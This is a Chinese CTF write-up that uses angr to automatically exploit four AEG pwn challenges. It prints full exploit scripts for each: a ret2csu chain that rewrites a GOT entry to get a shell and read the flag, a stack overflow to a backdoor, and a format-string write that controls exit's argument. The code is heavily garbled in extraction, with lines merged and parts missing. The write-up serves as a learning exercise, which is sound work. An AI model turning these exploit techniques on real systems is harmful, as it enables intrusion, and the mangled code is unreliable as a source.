本文已在看雪上发表:https://bbs.kanxue.com/thread-278971.htm
这类利用angr去自动探测漏洞的题在很早以前就看到过,但是在CTF中不会直接给附件,而是nc连上后接收一段base64编码,再将其解码为二进制文件,每次得到的二进制文件并不是完全相同;如果不给出完整的docker文件(拥有几个接收到二进制文件也行),不然本地是很难复现的。
这里找的是三个拥有完整docker文件的题和一个可以提供两个二进制文件的题:
https://github.com/huaweictf/xctf_huaweicloud-qualifier-2020/tree/main/pwn/game_pwn
https://github.com/P4nda0s/CheckIn_ret2text
https://github.com/utisss/UTCTF-22/tree/33b6bae1338ddabc6c795387051a544cee8e1a16/pwn/pwn-aeg2
https://github.com/cscosu/ctf-writeups/tree/8d7885461c734a3035cacc7e739c90c1bc7910a3/2021/utctf/AEG
game_pwn 题目一开始就直接发送base64编码,然后让我们输入一段数据,这里还不知道这串数据是什么,并且一段时间后就会关闭:

解码得到二进制文件后直接使用ida分析,主函数中将程序接收到的第一个参数转化为整数后作为sub_4006F9函数的的参数:

sub_4006F9函数中利用这个参数去通过一系列判断,如果满足这些约束就可以执行read函数去栈溢出:
继续接收多个文件,发现每个文件中sub_4006F9函数中的约束条件都是不同的;我们每次去分析这些约束肯定会浪费大量时间,在题目拥有时间限制的情况下完全不合适,这里就要用到angr去自动判断约束条件。
angr的用法可以直接参考这些文档:https://docs.angr.io/en/latest/ 、 https://xz.aliyun.com/t/7117
最好先去拿angr ctf先去练手,加深理解:https://github.com/jakespringer/angr_ctf 、 https://arttnba3.cn/2022/11/24/ANGR-0X00-ANGR_CTF/
需要判断约束的只有sub_4006F9函数,直接将其作为初始状态,而目标地址在read函数处,将rdi作为需要求解对象,很容易写出自动求解的脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import angrimport claripy"a" 0x4006F9 'num' , 4 * 8 )if simgr.found:0 ]eval (num_bvs, cast_to=int )else :print ('Could not find the solution' )
在不同的二进制文件中,除了start_addr相同,目标地址是不同的,并且没有符号表,只能通过特定的汇编机器码找到对应的地址。官方的wp是使用objdump命令去找,这里我直接使用pwntools去搜索,更加方便。
得到通过约束条件的整数后,可以知道最开始的输入就是这个整数,然后继续输入栈溢出;栈溢出后去ret2csu继续调用read函数去修改read函数got表的最后一字节,修改为指向syscall指令的地址,再调用atoi将rax赋值为0x3b,最后调用read函数,这时read函数got指向syscall指令,可以执行系统调用去getshell。
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import angrimport claripyfrom pwn import *import base64'127.0.0.1' , 9999 )open ("b" , "wb" ).write(bin_data)"b" False )'amd64' 'mov rsi, rax' )).__next__() + 3 0x1b 0x11 'add rsp, 8;pop rbx' )).__next__() + 4 0x1a 9 7 0x4006F9 'num' , 4 * 8 )0 0 if simgr.found:0 ]eval (num_bvs, cast_to=int )eval (solution_state.regs.rbp) - solution_state.solver.eval (solution_state.regs.rsi) else :print ('Could not find the solution' )b':' , str (num).encode())b'a' * oversize + p64(0 ) + p64(csu_addr1)0 ) + p64(1 ) + p64(elf.got['read' ]) + p64(0x11 ) + p64(0x601010 ) + p64(0 ) + p64(csu_addr2)0 ) + p64(0 ) + p64(1 ) + p64(elf.got['atoi' ]) + p64(0 ) + p64(0 ) + p64(0x601010 ) + p64(csu_addr2)0 ) + p64(0 ) + p64(1 ) + p64(elf.got['read' ]) + p64(0 ) + p64(0 ) + p64(0x601018 ) + p64(csu_addr2)0.5 )b'59' + b'\x00' * 6 + b'/bin/sh\x00' + b'\x5e' b"cat flag" )print (flag)



CheckIn_ret2text 这题连上后需要爆破前四位数据与sha256加密后的数据对比,通过这个判断后可以得到二进制文件base64编码:
题目的主函数就是一堆判断,input_val函数是输入的数字,input_line函数是输入的字符串,fksth函数是比较字符串,题目给了后门函数,没有canary,很容易想到栈溢出后去调用backdoor函数:

造成溢出的输入函数肯定是input_line,第一个参数是写入地址,第二个参数是大小;主函数中有大量的input_line函数调用,而且第二个参数普遍不大,开始就直接找到靠近栈底的变量,找到其引用的input_line:
果然可以找到栈溢出:
不同的二进制文件中fksth函数比较的字符串是不同的,判断的数字也是不同的,这里依然是使用angr去求解约束。
出题人的wp已经很详细了,直接使用unconstrained state求解就得到一个完整的payload(这种方法tql)。自己复现时将proj.factory.entry_state()修改为指定main函数的地址,但是却得不到正确的payload,不知道是不是unconstrained state求解的影响。
最后自己也采用传统的方法——直接找到可以发生栈溢出的地址,改写了一下。
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 from pwn import *import base64import hashlibimport randomimport angrimport claripydef pass_proof (salt, hash ):dir = string.ascii_letters + string.digitswhile True :'' .join([random.choice(dir ) for _ in range (4 )])).encode() + saltif hashlib.sha256(rand_str).hexdigest() == hash .decode() :return rand_str[:4 ]'127.0.0.1' , 9999 )b'sha256(xxxx + ' )b')' )[:-1 ]b' == ' )hash = p.recvuntil(b'\n' )[:-2 ]hash )b"give me xxxx:" , t)open ("a" , "wb" ).write(bin_data)def load_str (state, addr ):'' , 0 while True :eval (state.memory.load(addr + i, 1 ))if ch == 0 : break chr (ch)1 return sdef save_global_val (state, bvs, type ):"s_" + str (state.globals ['count' ])globals ['count' ] += 1 globals [name] = (bvs, type )class replace_init (angr.SimProcedure):def run (self ):return class replace_input_line (angr.SimProcedure):def run (self, buf_addr, size ):eval (size)"buf" , size * 8 )"str" )class replace_input_val (angr.SimProcedure):def run (self ):"num" , 4 * 8 )"int" )class replace_fksth (angr.SimProcedure):def run (self, str1_addr, str2_addr ):len (str2))0 , 32 ), claripy.BVV(1 , 32 ))"a" "_Z4initv" , replace_init())"_Z10input_linePcm" , replace_input_line())"_Z9input_valv" , replace_input_val())"_Z5fksthPKcS0_" , replace_fksth())"main" )globals ['count' ] = 0 '_Z10input_linePcm' ).rebased_addrdef success (state ):if state.addr == find_addr:if copied_state.satisfiable():globals ['overflow' ] = (state.solver.eval (reg_rbp) - state.solver.eval (reg_rdi), state.solver.eval (reg_rsi)) return True else :return False if simgr.found:print ("find" )b'' 0 ]for i in range (solution_state.globals ['count' ]):globals ['s_' + str (i)]if s_type == 'str' :eval (s, cast_to=bytes )elif s_type == 'int' :str (solution_state.solver.eval (s, cast_to=int )).encode() + b' ' False )'amd64' 'ret' )).__next__()globals ['overflow' ]b'a' * m + p64(0 ) + p64(ret) + p64(elf.sym['_Z8backdoorv' ])b'\x00' )else :print ('Could not find the solution' )
UTCTF2022 aeg 题目存在格式化字符串,而得到flag的方式是控制exit的参数为指定值(国外的题和国内的就是不一样)。输入字符串后通过permute函数加密,再由printf去执行:
跟据前面做题的经验很快就可以写出如下通过约束的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 import angrimport claripyfrom pwn import *class replace_fgets (angr.SimProcedure):def run (self, addr, size, stdin ):"buf" , 513 * 8 )globals ['buf' ] = buf_bvs92 "a" "a" , checksec=False )'amd64' "fgets" , replace_fgets())'main' ]'exit_code' ]0x8c 8 , {exit_code_addr:exit_num}, write_size='int' )if simgr.found:0 ]0x10 len (payload))eval (solution_state.globals ['buf' ], cast_to=bytes )print (encodebuf)else :print ('Could not find the solution' )
但是这样直接去得到加密的字符串要花费将近两分钟,而这题限时60秒,这种方法是完全行不通的。


看完官方的wp才发现,permute中的这些加密函数并不是真正的加密,它们只是将初始字符的位置进行交换:
这里简述一下官方wp的思路:
使用的state.inspect.b实际上是类似设置的断点,在发生读写内存时都会触发该断点,并进一步执行回调函数,具体可以参考:https://docs.angr.io/en/latest/core-concepts/simulation.html#breakpoints
每次读写内存都会触发回调函数,在回调函数中if write_addr < 0x1000这个判断是为了得到字符的地址,而不是其它无关的地址。
permute1、permute2、permute3……这些函数中都是将原始字符串分段,然后改变这些段的顺序读取到栈上,最后再去覆写原始字符串的数据,由于每次读写都会保存的每个字符的地址,也就知道了字符的顺序是怎样改变的。
最后的for i in range(len(reads)//FLAG_LEN)就是通过上述特性去逐步获取permute1、permute2、permute3……这些函数中字符改变的顺序,将最终的字符顺序保存到transformations中。
其实我们只用关心初始字符串的顺序和最终字符串的顺序,字符串在permute1、permute2、permute3……这些函数中的变化是完全不用考虑的,最后改写代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import angrimport claripyfrom pwn import *def aeg (binary_name, exit_num ):False )'amd64' 'permute' ]0x800000 for i in range (512 ):1 )0x71 0 ]for i in range (512 ):eval (state.memory.load(buf_addr + i, 1 )))print (encode_num)"a" , 100 )
这个直接几秒钟就可以得到最终的字符顺序表。
完整exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 from pwn import *import angrimport claripyfrom subprocess import Popen, PIPEdef aeg (binary_name, exit_num ):False )'amd64' 'permute' ]0x800000 for i in range (512 ):1 )0x71 0 ]for i in range (512 ):eval (state.memory.load(buf_addr + i, 1 )))'exit_code' ]8 , {exit_code_addr:exit_num}, write_size='int' )256 , b'\x00' )bytearray ()for i in range (512 ):0 )for i in range (256 ):for i in range (256 ):0x100 + encode_num[i]] = payload[i]return encoded_payload'127.0.0.1' , 9999 )for i in range (10 ):print ("Solving" ,i)b"Binary" )[:-6 ]int (exit_code_line[exit_code_line.rindex(b' ' )+1 :-1 ])'xxd' , '-r' ], stdout=PIPE, stdin=PIPE, stderr=STDOUT)input =x)[0 ]open ("a.out" , "wb" )"a.out" ,exit_code)print (p.recvline())print (p.recvall())
获得flag:
UTCTF2021 aeg 这道题网上只找到的两个二进制文件,没有完整的题目环境。
题目也很简单,栈溢出后控制到win函数执行exit函数,和上一题得到flag的条件一样。
通过约束的exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import angrimport claripyfrom pwn import *class replace_fgets (angr.SimProcedure):def run (self, addr, size, stdin ):"buf" , 63 * 8 )globals ['buf' ] = buf_bvs"0" "fgets" , replace_fgets())True )'win' ).rebased_addrfor state in d.unconstrained:eval (state.globals ['buf' ], cast_to=bytes )print (buf)'./0' )